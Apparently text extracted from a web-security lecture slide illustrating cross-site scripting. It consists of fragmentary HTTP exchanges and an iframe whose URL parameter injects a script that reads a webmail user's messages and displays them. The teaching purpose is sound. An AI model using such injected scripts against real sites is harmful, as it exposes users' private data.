 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
...
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
http://gmail.com/
says:
{ new_msgs: 3 }
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
...
{ new_msgs: 3 }